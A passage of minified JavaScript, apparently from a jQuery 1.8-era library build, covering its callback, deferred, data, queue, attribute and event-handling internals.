d.guid=a.guid=a.guid||d.guid||c.guid++;return d},access:function(a,b,d,e,f,g,h){var i,j=null==d,k=0,n=a.length;if(d&&"object"===typeof d){for(k in d)c.access(a,b,k,d[k],1,g,e);f=1}else if(e!==o){i=h===o&&c.isFunction(e);j&&(i?(i=b,b=function(a,b,d){return i.call(c(a),d)}):(b.call(a,e),b=null));if(b)for(;k<n;k++)b(a[k],d,i?e.call(a[k],k,b(a[k],d)):e,h);f=1}return f?a:j?b.call(a):n?b(a[0],d):g},now:function(){return(new Date).getTime()}});c.ready.promise=function(a){if(!da)if(da=c.Deferred(),"complete"===
l.readyState||"loading"!==l.readyState&&l.addEventListener)setTimeout(c.ready,1);else if(l.addEventListener)l.addEventListener("DOMContentLoaded",fa,!1),p.addEventListener("load",c.ready,!1);else{l.attachEvent("onreadystatechange",fa);p.attachEvent("onload",c.ready);var b=!1;try{b=null==p.frameElement&&l.documentElement}catch(d){}b&&b.doScroll&&function f(){if(!c.isReady){try{b.doScroll("left")}catch(a){return setTimeout(f,50)}c.ready()}}()}return da.promise(a)};c.each("Boolean Number String Function Array Date RegExp Object".split(" "),
function(a,b){Za["[object "+b+"]"]=b.toLowerCase()});Ta=c(l);var wa={};c.Callbacks=function(a){var a="string"===typeof a?wa[a]||xb(a):c.extend({},a),b,d,e,f,g,h,i=[],j=!a.once&&[],k=function(c){b=a.memory&&c;d=!0;h=f||0;f=0;g=i.length;for(e=!0;i&&h<g;h++)if(!1===i[h].apply(c[0],c[1])&&a.stopOnFalse){b=!1;break}e=!1;i&&(j?j.length&&k(j.shift()):b?i=[]:n.disable())},n={add:function(){if(i){var d=i.length;(function A(b){c.each(b,function(b,d){c.isFunction(d)&&(!a.unique||!n.has(d))?i.push(d):d&&d.length&&
A(d)})})(arguments);e?g=i.length:b&&(f=d,k(b))}return this},remove:function(){i&&c.each(arguments,function(a,b){for(var d;-1<(d=c.inArray(b,i,d));)i.splice(d,1),e&&(d<=g&&g--,d<=h&&h--)});return this},has:function(a){return-1<c.inArray(a,i)},empty:function(){i=[];return this},disable:function(){i=j=b=o;return this},disabled:function(){return!i},lock:function(){j=o;b||n.disable();return this},locked:function(){return!j},fireWith:function(a,b){b=b||[];b=[a,b.slice?b.slice():b];if(i&&(!d||j))e?j.push(b):
k(b);return this},fire:function(){n.fireWith(this,arguments);return this},fired:function(){return!!d}};return n};c.extend({Deferred:function(a){var b=[["resolve","done",c.Callbacks("once memory"),"resolved"],["reject","fail",c.Callbacks("once memory"),"rejected"],["notify","progress",c.Callbacks("memory")]],d="pending",e={state:function(){return d},always:function(){f.done(arguments).fail(arguments);return this},then:function(){var a=arguments;return c.Deferred(function(d){c.each(b,function(b,e){var k=
e[0],n=a[b];f[e[1]](c.isFunction(n)?function(){var a=n.apply(this,arguments);if(a&&c.isFunction(a.promise))a.promise().done(d.resolve).fail(d.reject).progress(d.notify);else d[k+"With"](this===f?d:this,[a])}:d[k])});a=null}).promise()},promise:function(a){return"object"===typeof a?c.extend(a,e):e}},f={};e.pipe=e.then;c.each(b,function(a,c){var i=c[2],j=c[3];e[c[1]]=i.add;j&&i.add(function(){d=j},b[a^1][2].disable,b[2][2].lock);f[c[0]]=i.fire;f[c[0]+"With"]=i.fireWith});e.promise(f);a&&a.call(f,f);
return f},when:function(a){var b=0,d=t.call(arguments),e=d.length,f=1!==e||a&&c.isFunction(a.promise)?e:0,g=1===f?a:c.Deferred(),h=function(a,b,c){return function(d){b[a]=this;c[a]=1<arguments.length?t.call(arguments):d;c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(1<e){i=Array(e);j=Array(e);for(k=Array(e);b<e;b++)d[b]&&c.isFunction(d[b].promise)?d[b].promise().done(h(b,k,d)).fail(g.reject).progress(h(b,j,i)):--f}f||g.resolveWith(k,d);return g.promise()}});c.support=function(){var a,
b,d,e,f,g,h,i=l.createElement("div");i.setAttribute("className","t");i.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";b=i.getElementsByTagName("*");d=i.getElementsByTagName("a")[0];d.style.cssText="top:1px;float:left;opacity:.5";if(!b||!b.length||!d)return{};e=l.createElement("select");f=e.appendChild(l.createElement("option"));b=i.getElementsByTagName("input")[0];a={leadingWhitespace:3===i.firstChild.nodeType,tbody:!i.getElementsByTagName("tbody").length,htmlSerialize:!!i.getElementsByTagName("link").length,
style:/top/.test(d.getAttribute("style")),hrefNormalized:"/a"===d.getAttribute("href"),opacity:/^0.5/.test(d.style.opacity),cssFloat:!!d.style.cssFloat,checkOn:"on"===b.value,optSelected:f.selected,getSetAttribute:"t"!==i.className,enctype:!!l.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==l.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===l.compatMode,submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,
reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1};b.checked=!0;a.noCloneChecked=b.cloneNode(!0).checked;e.disabled=!0;a.optDisabled=!f.disabled;try{delete i.test}catch(j){a.deleteExpando=!1}!i.addEventListener&&(i.attachEvent&&i.fireEvent)&&(i.attachEvent("onclick",d=function(){a.noCloneEvent=!1}),i.cloneNode(!0).fireEvent("onclick"),i.detachEvent("onclick",d));b=l.createElement("input");b.value="t";b.setAttribute("type","radio");a.radioValue="t"===b.value;b.setAttribute("checked","checked");
b.setAttribute("name","t");i.appendChild(b);d=l.createDocumentFragment();d.appendChild(i.lastChild);a.checkClone=d.cloneNode(!0).cloneNode(!0).lastChild.checked;a.appendChecked=b.checked;d.removeChild(b);d.appendChild(i);if(i.attachEvent)for(g in{submit:!0,change:!0,focusin:!0})b="on"+g,h=b in i,h||(i.setAttribute(b,"return;"),h="function"===typeof i[b]),a[g+"Bubbles"]=h;c(function(){var b,c,d,e=l.getElementsByTagName("body")[0];if(e){b=l.createElement("div");b.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px";
e.insertBefore(b,e.firstChild);c=l.createElement("div");b.appendChild(c);c.innerHTML="<table><tr><td></td><td>t</td></tr></table>";d=c.getElementsByTagName("td");d[0].style.cssText="padding:0;margin:0;border:0;display:none";h=d[0].offsetHeight===0;d[0].style.display="";d[1].style.display="none";a.reliableHiddenOffsets=h&&d[0].offsetHeight===0;c.innerHTML="";c.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;";
a.boxSizing=c.offsetWidth===4;a.doesNotIncludeMarginInBodyOffset=e.offsetTop!==1;if(p.getComputedStyle){a.pixelPosition=(p.getComputedStyle(c,null)||{}).top!=="1%";a.boxSizingReliable=(p.getComputedStyle(c,null)||{width:"4px"}).width==="4px";d=l.createElement("div");d.style.cssText=c.style.cssText="padding:0;margin:0;border:0;display:block;overflow:hidden;";d.style.marginRight=d.style.width="0";c.style.width="1px";c.appendChild(d);a.reliableMarginRight=!parseFloat((p.getComputedStyle(d,null)||{}).marginRight)}if(typeof c.style.zoom!==
"undefined"){c.innerHTML="";c.style.cssText="padding:0;margin:0;border:0;display:block;overflow:hidden;width:1px;padding:1px;display:inline;zoom:1";a.inlineBlockNeedsLayout=c.offsetWidth===3;c.style.display="block";c.style.overflow="visible";c.innerHTML="<div></div>";c.firstChild.style.width="5px";a.shrinkWrapBlocks=c.offsetWidth!==3;b.style.zoom=1}e.removeChild(b)}});d.removeChild(i);b=d=e=f=b=d=i=null;return a}();var zb=/^(?:\{.*\}|\[.*\])$/,yb=/([A-Z])/g;c.extend({cache:{},deletedIds:[],uuid:0,
expando:"jQuery"+(c.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(a){a=a.nodeType?c.cache[a[c.expando]]:a[c.expando];return!!a&&!ja(a)},data:function(a,b,d,e){if(c.acceptData(a)){var f=c.expando,g="string"===typeof b,h=a.nodeType,i=h?c.cache:a,j=h?a[f]:a[f]&&f;if(j&&i[j]&&(e||i[j].data)||!(g&&d===o)){j||(h?a[f]=j=c.deletedIds.pop()||++c.uuid:j=f);i[j]||(i[j]={},h||(i[j].toJSON=c.noop));if("object"===typeof b||
"function"===typeof b)e?i[j]=c.extend(i[j],b):i[j].data=c.extend(i[j].data,b);a=i[j];e||(a.data||(a.data={}),a=a.data);d!==o&&(a[c.camelCase(b)]=d);g?(d=a[b],null==d&&(d=a[c.camelCase(b)])):d=a;return d}}},removeData:function(a,b,d){if(c.acceptData(a)){var e,f,g,h=a.nodeType,i=h?c.cache:a,j=h?a[c.expando]:c.expando;if(i[j]){if(b&&(e=d?i[j]:i[j].data)){c.isArray(b)||(b in e?b=[b]:(b=c.camelCase(b),b=b in e?[b]:b.split(" ")));f=0;for(g=b.length;f<g;f++)delete e[b[f]];if(!(d?ja:c.isEmptyObject)(e))return}if(!d&&
(delete i[j].data,!ja(i[j])))return;h?c.cleanData([a],!0):c.support.deleteExpando||i!=i.window?delete i[j]:i[j]=null}}},_data:function(a,b,d){return c.data(a,b,d,!0)},acceptData:function(a){var b=a.nodeName&&c.noData[a.nodeName.toLowerCase()];return!b||!0!==b&&a.getAttribute("classid")===b}});c.fn.extend({data:function(a,b){var d,e,f,g,h,i=this[0],j=0,k=null;if(a===o){if(this.length&&(k=c.data(i),1===i.nodeType&&!c._data(i,"parsedAttrs"))){f=i.attributes;for(h=f.length;j<h;j++)g=f[j].name,0===g.indexOf("data-")&&
(g=c.camelCase(g.substring(5)),xa(i,g,k[g]));c._data(i,"parsedAttrs",!0)}return k}if("object"===typeof a)return this.each(function(){c.data(this,a)});d=a.split(".",2);d[1]=d[1]?"."+d[1]:"";e=d[1]+"!";return c.access(this,function(b){if(b===o)return k=this.triggerHandler("getData"+e,[d[0]]),k===o&&i&&(k=c.data(i,a),k=xa(i,a,k)),k===o&&d[1]?this.data(d[0]):k;d[1]=b;this.each(function(){var f=c(this);f.triggerHandler("setData"+e,d);c.data(this,a,b);f.triggerHandler("changeData"+e,d)})},null,b,1<arguments.length,
null,!1)},removeData:function(a){return this.each(function(){c.removeData(this,a)})}});c.extend({queue:function(a,b,d){var e;if(a)return b=(b||"fx")+"queue",e=c._data(a,b),d&&(!e||c.isArray(d)?e=c._data(a,b,c.makeArray(d)):e.push(d)),e||[]},dequeue:function(a,b){var b=b||"fx",d=c.queue(a,b),e=d.shift(),f=c._queueHooks(a,b),g=function(){c.dequeue(a,b)};"inprogress"===e&&(e=d.shift());e&&("fx"===b&&d.unshift("inprogress"),delete f.stop,e.call(a,g,f));!d.length&&f&&f.empty.fire()},_queueHooks:function(a,
b){var d=b+"queueHooks";return c._data(a,d)||c._data(a,d,{empty:c.Callbacks("once memory").add(function(){c.removeData(a,b+"queue",!0);c.removeData(a,d,!0)})})}});c.fn.extend({queue:function(a,b){var d=2;"string"!==typeof a&&(b=a,a="fx",d--);return arguments.length<d?c.queue(this[0],a):b===o?this:this.each(function(){var d=c.queue(this,a,b);c._queueHooks(this,a);a==="fx"&&d[0]!=="inprogress"&&c.dequeue(this,a)})},dequeue:function(a){return this.each(function(){c.dequeue(this,a)})},delay:function(a,
b){a=c.fx?c.fx.speeds[a]||a:a;return this.queue(b||"fx",function(b,c){var f=setTimeout(b,a);c.stop=function(){clearTimeout(f)}})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var d,e=1,f=c.Deferred(),g=this,h=this.length,i=function(){--e||f.resolveWith(g,[g])};"string"!==typeof a&&(b=a,a=o);for(a=a||"fx";h--;)if((d=c._data(g[h],a+"queueHooks"))&&d.empty)e++,d.empty.add(i);i();return f.promise(b)}});var v,$a,ab,bb=/[\t\r\n]/g,Tb=/\r/g,Ub=/^(?:button|input)$/i,Vb=/^(?:button|input|object|select|textarea)$/i,
Wb=/^a(?:rea|)$/i,cb=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,db=c.support.getSetAttribute;c.fn.extend({attr:function(a,b){return c.access(this,c.attr,a,b,1<arguments.length)},removeAttr:function(a){return this.each(function(){c.removeAttr(this,a)})},prop:function(a,b){return c.access(this,c.prop,a,b,1<arguments.length)},removeProp:function(a){a=c.propFix[a]||a;return this.each(function(){try{this[a]=o,delete this[a]}catch(b){}})},
addClass:function(a){var b,d,e,f,g,h,i;if(c.isFunction(a))return this.each(function(b){c(this).addClass(a.call(this,b,this.className))});if(a&&"string"===typeof a){b=a.split(G);d=0;for(e=this.length;d<e;d++)if(f=this[d],1===f.nodeType)if(!f.className&&1===b.length)f.className=a;else{g=" "+f.className+" ";h=0;for(i=b.length;h<i;h++)~g.indexOf(" "+b[h]+" ")||(g+=b[h]+" ");f.className=c.trim(g)}}return this},removeClass:function(a){var b,d,e,f,g,h,i;if(c.isFunction(a))return this.each(function(b){c(this).removeClass(a.call(this,
b,this.className))});if(a&&"string"===typeof a||a===o){b=(a||"").split(G);h=0;for(i=this.length;h<i;h++)if(e=this[h],1===e.nodeType&&e.className){d=(" "+e.className+" ").replace(bb," ");f=0;for(g=b.length;f<g;f++)for(;-1<d.indexOf(" "+b[f]+" ");)d=d.replace(" "+b[f]+" "," ");e.className=a?c.trim(d):""}}return this},toggleClass:function(a,b){var d=typeof a,e="boolean"===typeof b;return c.isFunction(a)?this.each(function(d){c(this).toggleClass(a.call(this,d,this.className,b),b)}):this.each(function(){if("string"===
d)for(var f,g=0,h=c(this),i=b,j=a.split(G);f=j[g++];)i=e?i:!h.hasClass(f),h[i?"addClass":"removeClass"](f);else if("undefined"===d||"boolean"===d)this.className&&c._data(this,"__className__",this.className),this.className=this.className||!1===a?"":c._data(this,"__className__")||""})},hasClass:function(a){for(var a=" "+a+" ",b=0,c=this.length;b<c;b++)if(1===this[b].nodeType&&-1<(" "+this[b].className+" ").replace(bb," ").indexOf(a))return!0;return!1},val:function(a){var b,d,e,f=this[0];if(arguments.length)return e=
c.isFunction(a),this.each(function(d){var f=c(this);if(1===this.nodeType&&(d=e?a.call(this,d,f.val()):a,null==d?d="":"number"===typeof d?d+="":c.isArray(d)&&(d=c.map(d,function(a){return a==null?"":a+""})),b=c.valHooks[this.type]||c.valHooks[this.nodeName.toLowerCase()],!b||!("set"in b)||b.set(this,d,"value")===o))this.value=d});if(f){if((b=c.valHooks[f.type]||c.valHooks[f.nodeName.toLowerCase()])&&"get"in b&&(d=b.get(f,"value"))!==o)return d;d=f.value;return"string"===typeof d?d.replace(Tb,""):null==
d?"":d}}});c.extend({valHooks:{option:{get:function(a){var b=a.attributes.value;return!b||b.specified?a.value:a.text}},select:{get:function(a){var b,d,e=a.selectedIndex,f=[],g=a.options,h="select-one"===a.type;if(0>e)return null;a=h?e:0;for(d=h?e+1:g.length;a<d;a++)if(b=g[a],b.selected&&(c.support.optDisabled?!b.disabled:null===b.getAttribute("disabled"))&&(!b.parentNode.disabled||!c.nodeName(b.parentNode,"optgroup"))){b=c(b).val();if(h)return b;f.push(b)}return h&&!f.length&&g.length?c(g[e]).val():
f},set:function(a,b){var d=c.makeArray(b);c(a).find("option").each(function(){this.selected=0<=c.inArray(c(this).val(),d)});d.length||(a.selectedIndex=-1);return d}}},attrFn:{},attr:function(a,b,d,e){var f,g,h=a.nodeType;if(a&&!(3===h||8===h||2===h)){if(e&&c.isFunction(c.fn[b]))return c(a)[b](d);if("undefined"===typeof a.getAttribute)return c.prop(a,b,d);if(e=1!==h||!c.isXMLDoc(a))b=b.toLowerCase(),g=c.attrHooks[b]||(cb.test(b)?$a:v);if(d!==o)if(null===d)c.removeAttr(a,b);else{if(g&&"set"in g&&e&&
(f=g.set(a,d,b))!==o)return f;a.setAttribute(b,""+d);return d}else{if(g&&"get"in g&&e&&null!==(f=g.get(a,b)))return f;f=a.getAttribute(b);return null===f?o:f}}},removeAttr:function(a,b){var d,e,f,g,h=0;if(b&&1===a.nodeType)for(e=b.split(G);h<e.length;h++)if(f=e[h])d=c.propFix[f]||f,(g=cb.test(f))||c.attr(a,f,""),a.removeAttribute(db?f:d),g&&d in a&&(a[d]=!1)},attrHooks:{type:{set:function(a,b){if(Ub.test(a.nodeName)&&a.parentNode)c.error("type property can't be changed");else if(!c.support.radioValue&&
"radio"===b&&c.nodeName(a,"input")){var d=a.value;a.setAttribute("type",b);d&&(a.value=d);return b}}},value:{get:function(a,b){return v&&c.nodeName(a,"button")?v.get(a,b):b in a?a.value:null},set:function(a,b,d){if(v&&c.nodeName(a,"button"))return v.set(a,b,d);a.value=b}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",
contenteditable:"contentEditable"},prop:function(a,b,d){var e,f,g;g=a.nodeType;if(a&&!(3===g||8===g||2===g)){if(g=1!==g||!c.isXMLDoc(a))b=c.propFix[b]||b,f=c.propHooks[b];return d!==o?f&&"set"in f&&(e=f.set(a,d,b))!==o?e:a[b]=d:f&&"get"in f&&null!==(e=f.get(a,b))?e:a[b]}},propHooks:{tabIndex:{get:function(a){var b=a.getAttributeNode("tabindex");return b&&b.specified?parseInt(b.value,10):Vb.test(a.nodeName)||Wb.test(a.nodeName)&&a.href?0:o}}}});$a={get:function(a,b){var d,e=c.prop(a,b);return!0===
e||"boolean"!==typeof e&&(d=a.getAttributeNode(b))&&!1!==d.nodeValue?b.toLowerCase():o},set:function(a,b,d){!1===b?c.removeAttr(a,d):(b=c.propFix[d]||d,b in a&&(a[b]=!0),a.setAttribute(d,d.toLowerCase()));return d}};db||(ab={name:!0,id:!0,coords:!0},v=c.valHooks.button={get:function(a,b){var c;return(c=a.getAttributeNode(b))&&(ab[b]?""!==c.value:c.specified)?c.value:o},set:function(a,b,c){var e=a.getAttributeNode(c);e||(e=l.createAttribute(c),a.setAttributeNode(e));return e.value=b+""}},c.each(["width",
"height"],function(a,b){c.attrHooks[b]=c.extend(c.attrHooks[b],{set:function(a,c){if(""===c)return a.setAttribute(b,"auto"),c}})}),c.attrHooks.contenteditable={get:v.get,set:function(a,b,c){""===b&&(b="false");v.set(a,b,c)}});c.support.hrefNormalized||c.each(["href","src","width","height"],function(a,b){c.attrHooks[b]=c.extend(c.attrHooks[b],{get:function(a){a=a.getAttribute(b,2);return a===null?o:a}})});c.support.style||(c.attrHooks.style={get:function(a){return a.style.cssText.toLowerCase()||o},
set:function(a,b){return a.style.cssText=""+b}});c.support.optSelected||(c.propHooks.selected=c.extend(c.propHooks.selected,{get:function(a){if(a=a.parentNode){a.selectedIndex;a.parentNode&&a.parentNode.selectedIndex}return null}}));c.support.enctype||(c.propFix.enctype="encoding");c.support.checkOn||c.each(["radio","checkbox"],function(){c.valHooks[this]={get:function(a){return a.getAttribute("value")===null?"on":a.value}}});c.each(["radio","checkbox"],function(){c.valHooks[this]=c.extend(c.valHooks[this],
{set:function(a,b){if(c.isArray(b))return a.checked=c.inArray(c(a).val(),b)>=0}})});var oa=/^(?:textarea|input|select)$/i,eb=/^([^\.]*|)(?:\.(.+)|)$/,Xb=/(?:^|\s)hover(\.\S+|)\b/,Yb=/^key/,Zb=/^(?:mouse|contextmenu)|click/,fb=/^(?:focusinfocus|focusoutblur)$/,gb=function(a){return c.event.special.hover?a:a.replace(Xb,"mouseenter$1 mouseleave$1")};c.event={add:function(a,b,d,e,f){var g,h,i,j,k,n,m,l,A;if(!(a.nodeType===3||a.nodeType===8||!b||!d||!(g=c._data(a)))){if(d.handler){m=d;d=m.handler;f=m.selector}if(!d.guid)d.guid=
c.guid++;i=g.events;if(!i)g.events=i={};h=g.handle;if(!h){g.handle=h=function(a){return typeof c!=="undefined"&&(!a||c.event.triggered!==a.type)?c.event.dispatch.apply(h.elem,arguments):o};h.elem=a}b=c.trim(gb(b)).split(" ");for(g=0;g<b.length;g++){j=eb.exec(b[g])||[];k=j[1];n=(j[2]||"").split(".").sort();A=c.event.special[k]||{};k=(f?A.delegateType:A.bindType)||k;A=c.event.special[k]||{};j=c.extend({type:k,origType:j[1],data:e,handler:d,guid:d.guid,selector:f,namespace:n.join(".")},m);l=i[k];if(!l){l=
i[k]=[];l.delegateCount=0;if(!A.setup||A.setup.call(a,e,n,h)===false)a.addEventListener?a.addEventListener(k,h,false):a.attachEvent&&a.attachEvent("on"+k,h)}if(A.add){A.add.call(a,j);if(!j.handler.guid)j.handler.guid=d.guid}f?l.splice(l.delegateCount++,0,j):l.push(j);c.event.global[k]=true}a=null}},global:{},remove:function(a,b,d,e,f){var g,h,i,j,k,n,m,o,l,p,r=c.hasData(a)&&c._data(a);if(r&&(m=r.events)){b=c.trim(gb(b||"")).split(" ");for(g=0;g<b.length;g++){h=eb.exec(b[g])||[];i=j=h[1];h=h[2];if(i){o=
c.event.special[i]||{};i=(e?o.delegateType:o.bindType)||i;l=m[i]||[];k=l.length;h=h?RegExp("(^|\\.)"+h.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null;for(n=0;n<l.length;n++){p=l[n];if((f||j===p.origType)&&(!d||d.guid===p.guid)&&(!h||h.test(p.namespace))&&(!e||e===p.selector||e==="**"&&p.selector)){l.splice(n--,1);p.selector&&l.delegateCount--;o.remove&&o.remove.call(a,p)}}if(l.length===0&&k!==l.length){(!o.teardown||o.teardown.call(a,h,r.handle)===false)&&c.removeEvent(a,i,r.handle);delete m[i]}}else for(i in m)c.event.remove(a,
i+b[g],d,e,true)}if(c.isEmptyObject(m)){delete r.handle;c.removeData(a,"events",true)}}},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(a,b,d,e){if(!d||!(d.nodeType===3||d.nodeType===8)){var f,g,h,i,j,k,n=a.type||a;h=[];if(!fb.test(n+c.event.triggered)){if(n.indexOf("!")>=0){n=n.slice(0,-1);f=true}if(n.indexOf(".")>=0){h=n.split(".");n=h.shift();h.sort()}if(d&&!c.event.customEvent[n]||c.event.global[n]){a=typeof a==="object"?a[c.expando]?a:new c.Event(n,a):new c.Event(n);a.type=
n;a.isTrigger=true;a.exclusive=f;a.namespace=h.join(".");a.namespace_re=a.namespace?RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;h=n.indexOf(":")<0?"on"+n:"";if(d){a.result=o;if(!a.target)a.target=d;b=b!=null?c.makeArray(b):[];b.unshift(a);i=c.event.special[n]||{};if(!(i.trigger&&i.trigger.apply(d,b)===false)){k=[[d,i.bindType||n]];if(!e&&!i.noBubble&&!c.isWindow(d)){j=i.delegateType||n;f=fb.test(j+n)?d:d.parentNode;for(g=d;f;f=f.parentNode){k.push([f,j]);g=f}if(g===(d.ownerDocument||
l))k.push([g.defaultView||g.parentWindow||p,j])}for(g=0;g<k.length&&!a.isPropagationStopped();g++){f=k[g][0];a.type=k[g][1];(j=(c._data(f,"events")||{})[a.type]&&c._data(f,"handle"))&&j.apply(f,b);(j=h&&f[h])&&(c.acceptData(f)&&j.apply(f,b)===false)&&a.preventDefault()}a.type=n;if(!e&&!a.isDefaultPrevented()&&(!i._default||i._default.apply(d.ownerDocument,b)===false)&&!(n==="click"&&c.nodeName(d,"a"))&&c.acceptData(d))if(h&&d[n]&&(n!=="focus"&&n!=="blur"||a.target.offsetWidth!==0)&&!c.isWindow(d)){(g=
d[h])&&(d[h]=null);c.event.triggered=n;d[n]();c.event.triggered=o;g&&(d[h]=g)}return a.result}}else{d=c.cache;for(g in d)d[g].events&&d[g].events[n]&&c.event.trigger(a,b,d[g].handle.elem,true)}}}}},dispatch:function(a){var a=c.event.fix(a||p.event),b,d,e,f,g,h,i,j=(c._data(this,"events")||{})[a.type]||[],k=j.delegateCount,n=[].slice.call(arguments),m=!a.exclusive&&!a.namespace,l=c.event.special[a.type]||{},A=[];n[0]=a;a.delegateTarget=this;if(!(l.preDispatch&&l.preDispatch.call(this,a)===false)){if(k&&
!(a.button&&a.type==="click")){e=c(this);e.context=this;for(d=a.target;d!=this;d=d.parentNode||this)if(d.disabled!==true||a.type!=="click"){g={};h=[];e[0]=d;for(b=0;b<k;b++){f=j[b];i=f.selector;g[i]===o&&(g[i]=e.is(i));g[i]&&h.push(f)}h.length&&A.push({elem:d,matches:h})}}j.length>k&&A.push({elem:this,matches:j.slice(k)});for(b=0;b<A.length&&!a.isPropagationStopped();b++){e=A[b];a.currentTarget=e.elem;for(d=0;d<e.matches.length&&!a.isImmediatePropagationStopped();d++){f=e.matches[d];if(m||!a.namespace&&
!f.namespace||a.namespace_re&&a.namespace_re.test(f.namespace)){a.data=f.data;a.handleObj=f;f=((c.event.special[f.origType]||{}).handle||f.handler).apply(e.elem,n);if(f!==o){a.result=f;if(f===false){a.preventDefault();a.stopPropagation()}}}}}l.postDispatch&&l.postDispatch.call(this,a);return a.result}},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:["char",
"charCode","key","keyCode"],filter:function(a,b){if(a.which==null)a.which=b.charCode!=null?b.charCode:b.keyCode;return a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f=b.button,g=b.fromElement;if(a.pageX==null&&b.clientX!=null){c=a.target.ownerDocument||l;e=c.documentElement;c=c.body;a.pageX=b.clientX+(e&&e.scrollLeft||c&&c.scrollLeft||0)-(e&&e.clientLeft||c&&c.clientLeft||0);a.pageY=
b.clientY+(e&&e.scrollTop||c&&c.scrollTop||0)-(e&&e.clientTop||c&&c.clientTop||0)}if(!a.relatedTarget&&g)a.relatedTarget=g===a.target?b.toElement:g;if(!a.which&&f!==o)a.which=f&1?1:f&2?3:f&4?2:0;return a}},fix:function(a){if(a[c.expando])return a;var b,d,e=a,f=c.event.fixHooks[a.type]||{},g=f.props?this.props.concat(f.props):this.props,a=c.Event(e);for(b=g.length;b;){d=g[--b];a[d]=e[d]}if(!a.target)a.target=e.srcElement||l;if(a.target.nodeType===3)a.target=a.target.parentNode;a.metaKey=!!a.metaKey;
return f.filter?f.filter(a,e):a},special:{ready:{setup:c.bindReady},load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(a,b,d){if(c.isWindow(this))this.onbeforeunload=d},teardown:function(a,b){if(this.onbeforeunload===b)this.onbeforeunload=null}}},simulate:function(a,b,d,e){a=c.extend(new c.Event,d,{type:a,isSimulated:true,originalEvent:{}});e?c.event.trigger(a,null,b):c.event.dispatch.call(b,a);a.isDefaultPrevented()&&d.preventDefault()}};
c.event.handle=c.event.dispatch;c.removeEvent=l.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,false)}:function(a,b,c){b="on"+b;if(a.detachEvent){typeof a[b]==="undefined"&&(a[b]=null);a.detachEvent(b,c)}};c.Event=function(a,b){if(!(this instanceof c.Event))return new c.Event(a,b);if(a&&a.type){this.originalEvent=a;this.type=a.type;this.isDefaultPrevented=a.defaultPrevented||a.returnValue===false||a.getPreventDefault&&a.getPreventDefault()?V:R}else this.type=
a;b&&c.extend(this,b);this.timeStamp=a&&a.timeStamp||c.now();this[c.expando]=true};c.Event.prototype={preventDefault:function(){this.isDefaultPrevented=V;var a=this.originalEvent;if(a)a.preventDefault?a.preventDefault():a.returnValue=false},stopPropagation:function(){this.isPropagationStopped=V;var a=this.originalEvent;if(a){a.stopPropagation&&a.stopPropagation();a.cancelBubble=true}},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=V;this.stopPropagation()},isDefaultPrevented:R,
isPropagationStopped:R,isImmediatePropagationStopped:R};c.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){c.event.special[a]={delegateType:b,bindType:b,handle:function(a){var e,f=a.relatedTarget,g=a.handleObj;if(!f||f!==this&&!c.contains(this,f)){a.type=g.origType;e=g.handler.apply(this,arguments);a.type=b}return e}}});c.support.submitBubbles||(c.event.special.submit={setup:function(){if(c.nodeName(this,"form"))return false;c.event.add(this,"click._submit keypress._submit",function(a){a=
a.target;if((a=c.nodeName(a,"input")||c.nodeName(a,"button")?a.form:o)&&!c._data(a,"_submit_attached")){c.event.add(a,"submit._submit",function(a){a._submit_bubble=true});c._data(a,"_submit_attached",true)}})},postDispatch:function(a){if(a._submit_bubble){delete a._submit_bubble;this.parentNode&&!a.isTrigger&&c.event.simulate("submit",this.parentNode,a,true)}},teardown:function(){if(c.nodeName(this,"form"))return false;c.event.remove(this,"._submit")}});c.support.changeBubbles||(c.event.special.change=
{setup:function(){if(oa.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio"){c.event.add(this,"propertychange._change",function(a){if(a.originalEvent.propertyName==="checked")this._just_changed=true});c.event.add(this,"click._change",function(a){if(this._just_changed&&!a.isTrigger)this._just_changed=false;c.event.simulate("change",this,a,true)})}return false}c.event.add(this,"beforeactivate._change",function(a){a=a.target;if(oa.test(a.nodeName)&&!c._data(a,"_change_attached")){c.event.add(a,
"change._change",function(a){this.parentNode&&(!a.isSimulated&&!a.isTrigger)&&c.event.simulate("change",this.parentNode,a,true)});c._data(a,"_change_attached",true)}})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||a.isTrigger||b.type!=="radio"&&b.type!=="checkbox")return a.handleObj.handler.apply(this,arguments)},teardown:function(){c.event.remove(this,"._change");return oa.test(this.nodeName)}});c.support.focusinBubbles||c.each({focus:"focusin",blur:"focusout"},function(a,b){var d=
